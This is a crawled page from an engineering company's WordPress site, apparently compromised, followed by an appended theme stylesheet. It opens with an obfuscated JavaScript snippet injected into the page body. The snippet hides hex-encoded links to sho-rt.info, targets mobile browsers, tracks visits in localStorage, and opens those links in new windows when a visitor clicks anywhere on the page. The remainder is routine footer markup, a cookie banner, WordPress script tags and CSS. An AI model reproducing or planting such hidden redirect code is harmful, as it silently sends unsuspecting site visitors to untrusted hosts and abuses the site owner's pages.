_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6a\x73\x4d\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x7a\x45\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x67\x77\x51\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
				</div>
			</div>
		
	</div>
</div>	
	

                </div> <!--.container-->
            </div> <!-- .site-content -->
        </div> <!-- id wrapper closed-->

                
                <div class="stm-footer">
			
<div class="container footer_widgets_count_2">

            <div class="footer-widgets">
            <aside id="text-2" class="widget widget-default widget-footer widget_text"><div class="widgettitle widget-footer-title"><h4>About</h4></div>			<div class="textwidget"><p style="font-size: 14px; line-height: 22px;"><strong><img loading="lazy" decoding="async" class="alignnone wp-image-5781 size-medium" src="https://inovaplus.net/wp-content/uploads/2025/05/inovaplus-logo-300x76.png" alt="" width="300" height="76" srcset="https://inovaplus.net/wp-content/uploads/2025/05/inovaplus-logo-300x76.png 300w, https://inovaplus.net/wp-content/uploads/2025/05/inovaplus-logo-18x5.png 18w, https://inovaplus.net/wp-content/uploads/2025/05/inovaplus-logo.png 631w" sizes="auto, (max-width: 300px) 100vw, 300px" /><br />
InovaPlus is an engineering partner to the automotive , aviation ,defence and R&amp;D industry providing complete solutions for product development projects. </strong></p>
</div>
		</aside><aside id="stm_text-2" class="widget widget-default widget-footer stm_wp_widget_text"><div class="widgettitle widget-footer-title"><h4>Contact Us</h4></div>		<div class="textwidget">TÜBİTAK Marmara Teknopark Kadir Has Binası No:16 Gebze/KOCAELİ<br>
Türkiye Fabrika Adresi: Tavşanlı Mahallesi 4505 Sok No:3/1 Gebze -Kocaeli <br>
+90 533 6893436<br>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1f767179705f767170697e6f736a6c31717a6b">[email&#160;protected]</a></div>

					<div class="stm-socials stm_mgt_29">
										<a href="/"
						   class="stm-socials__icon stm-socials__icon_icon_only icon_24px stm-socials_opacity-hover"
						   target="_blank"
						   title="Social item">
							<i class="fa fa-linkedin"></i>
						</a>
											<a href="/"
						   class="stm-socials__icon stm-socials__icon_icon_only icon_24px stm-socials_opacity-hover"
						   target="_blank"
						   title="Social item">
							<i class="fa fa-instagram"></i>
						</a>
								</div>
		
		</aside>        </div>
    
    
    <div class="stm-footer__bottom">
        <div class="stm_markup stm_markup_50">
			    <div itemscope
         itemtype="https://schema.org/Organization"
         class="stm_markup__content stm_mf stm_bottom_copyright ">
        <span>Copyright &copy;</span>
        <span>2026</span>
        <span itemprop="copyrightHolder">Copyright © Inovaplus.net 2022 <a href="https://inovaplus.net/agb/" style="color: #1786a8 iimportant">AGB</a> | <a href="https://inovaplus.net/general-conditions/"> General Conditions </a></span>
    </div>

			
			
			        </div>
    </div>


</div>
        </div>

        <!--Site global modals-->
<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal">
    <div class="vertical-alignment-helper">
        <div class="modal-dialog vertical-align-center" role="document">
            <div class="modal-content">

                <div class="modal-body">
                    <form method="get" id="searchform" action="https://inovaplus.net/">
                        <div class="search-wrapper">
                            <input placeholder="Start typing here..." type="text" class="form-control search-input" value="" name="s" id="s" />
                            <button type="submit" class="search-submit" ><i class="fa fa-search mtc"></i></button>
                        </div>
                    </form>
                </div>

            </div>
        </div>
    </div>
</div><template id="tp-language" data-tp-language="en_US"></template>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pearl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://inovaplus.net/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://inovaplus.net/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://inovaplus.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://inovaplus.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://inovaplus.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/inovaplus.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://inovaplus.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://inovaplus.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://inovaplus.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://inovaplus.net/wp-content/themes/pearl/assets/vendor/bootstrap.min.js?ver=3.3.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://inovaplus.net/wp-content/themes/pearl/assets/vendor/SmoothScroll.js?ver=3.3.2" id="SmoothScroll.js-js"></script>
<script type="text/javascript" src="https://inovaplus.net/wp-content/themes/pearl/assets/js/bootstrap-datepicker/bootstrap-datepicker.js?ver=3.3.2" id="bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://inovaplus.net/wp-content/themes/pearl/assets/js/bootstrap-datepicker/locales/bootstrap-datepicker.en_US.js?ver=3.3.2" id="bootstrap-datepicker-en_US-js"></script>
<script type="text/javascript" src="https://inovaplus.net/wp-content/themes/pearl/assets/js/sticky-kit.js?ver=3.3.2" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://inovaplus.net/wp-content/themes/pearl/assets/vendor/jquery.touchSwipe.min.js?ver=3.3.2" id="jquery-touchswipe.js-js"></script>
<script type="text/javascript" src="https://inovaplus.net/wp-content/themes/pearl/assets/js/app.js?ver=3.3.2" id="pearl-theme-scripts-js"></script>
<script type="text/javascript" src="https://inovaplus.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://inovaplus.net/wp-content/themes/pearl/assets/js/owl.carousel.js?ver=3.3.2" id="pearl-owl-carousel2-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://inovaplus.net/wp-includes/js/wp-emoji-release.min.js?ver=3116fc3abb26c46c8a409405d4f2b8fc"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://inovaplus.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3755c7bf608041188fd20e1e48887ab3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-28 17:47:50 -->

--- FILE ---
content_type: text/css
request_url: https://inovaplus.net/wp-content/themes/pearl/assets/css/post/style_5.css?ver=3.3.2
body_size: 1116
content:
@charset "UTF-8";

.stm_single_post .stm_share a {
    width: 36px;
    height: 36px;
    background: #ededed;
    color: #778084;
    line-height: 36px;
    font-size: 18px;
    text-align: center;
    border-radius: 0;
}

.stm_single_post .stm_share a:hover {
    color: #fff;
    opacity: 1;
}

.stm_single_post .stm_share a.stm_share_facebook:hover {
    background-color: #627aad;
}

.stm_single_post .stm_share a.stm_share_twitter:hover {
    background-color: #4D9ED8;
}

.stm_single_post .stm_share a.stm_share_linkedin:hover {
    background-color: #2F75AE;
}

.stm_single_post .stm_share a.stm_share_google-plus:hover {
    background-color: #DB4437;
}

.stm_single_post .stm_share a.stm_share_pinterest:hover {
    background-color: #BE1626;
}

.stm_single_post .stm_share a.stm_share_telegram:hover {
    background-color: #0088cc;
}

.stm_single_post .stm_share a.stm_share_whatsapp:hover {
    background-color: #25d366;
}

.stm_single_post .stm_share a.stm_share_skype:hover {
    background-color: #00aff0;
}

.stm_single_post .stm_share a.stm_share_tumblr:hover {
    background-color: #304156;
}

.stm_single_post .stm_share a.stm_share_reddit:hover {
    background-color: #ff4500;
}

.stm_markup__post .stm_loop__grid {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.stm_markup__post .stm_loop__grid .stm_post_type_list__single {
    position: relative;
    display: block;
    margin-bottom: 60px;
    width: 33% !important;
    padding: 0 15px 100px;
}

.stm_markup__post .stm_loop__grid .stm_post_type_list__single:hover .stm_post_type_list__content {
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.13);
    border-bottom-color: transparent;
}

.stm_markup__post .stm_loop__grid .stm_post_type_list__single:hover .stm_post_type_list__excerpt {
    max-height: 100px;
    opacity: 1;
}

.stm_markup__post .stm_loop__grid .stm_post_type_list__single.video .stm_post_type_list__content:before {
    content: "" !important;
    font-family: 'stmicons' !important;
}

.stm_markup__post .stm_loop__grid .stm_post_type_list__image {
    position: relative;
    overflow: hidden;
}

.stm_markup__post .stm_loop__grid .stm_post_type_list__content {
    position: absolute;
    left: 15px;
    right: 15px;
    bottom: 0;
    padding: 45px 20px 0;
    text-align: center;
    border-bottom: 1px solid #e5e5e5;
    background-color: #fff;
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0);
    transition: 0.4s ease;
    z-index: 20;
}

.stm_markup__post .stm_loop__grid .stm_post_type_list__content:after {
    content: '';
    display: block;
    width: 104px;
    height: 104px;
    position: absolute;
    top: -23px;
    left: 0;
    right: 0;
    margin: 0 auto;
    border-radius: 50%;
